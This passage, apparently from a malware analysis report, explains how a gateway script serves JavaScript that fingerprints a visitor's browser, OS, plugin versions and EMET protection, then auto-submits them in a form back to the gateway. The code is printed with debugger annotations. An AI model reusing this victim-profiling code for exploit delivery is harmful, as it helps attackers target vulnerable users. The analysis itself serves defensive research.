In the next stage of the script, it builds and serves back to the client an HTML page with an embedded JavaScript that detects the type of client’s browser (Internet Explorer, Google Chrome, Firefox, Safari, or Opera), OS version, and the loaded plugins, such as Adobe Flash and Microsoft Silverlight.
The script executed on a client side then builds a form, and submits it back to the gateway script, as shown below:
  var args = new Array(   args = Array[15]
              ['pagenum', '2'],
              ['referer', Base64.encode('http://[WEB_SITE]/view.jsp?pagenum=1>')],
              ['os', Base64.encode(getOS())],
              ['lang', getLanguage()],
              ['browsertype', browser[0] ],  browser = [1, "56,0,2924,87", 0]
              ['browserver', browser[1]],
              ['javaver', plugin[0]],  plugin = [null, "24,0,0,0", null, null, null, null, null]
              ['flashver', plugin[1]],
              ['adobereaderver', plugin[2]],
              ['wmpver', plugin[3]],
              ['silverlight', plugin[4]],
              ['officever', plugin[5]],
              ['scriptver', plugin[6]],
              ['emetflag', emet_flag],  emet_flag = 0
              ['uid', 77921096]
  );

  for ( var i=0; i<args.length; i++)   i = 15, args = Array[15]
  {
      var my_arg = document.createElement('INPUT');  my_arg = input
      my_arg.setAttribute("name", args[i][0]);  args = Array[15], i = 15
      my_arg.setAttribute("type", "text");
      my_arg.setAttribute("value", args[i][1]);  args = Array[15], i = 15
      my_form.appendChild(my_arg);  my_form = form
  }
  document.body.appendChild(my_form);
  my_form.submit();
The submitted form specifies the pagenum parameter to be set to 2, to advance the script to the next step:
6/18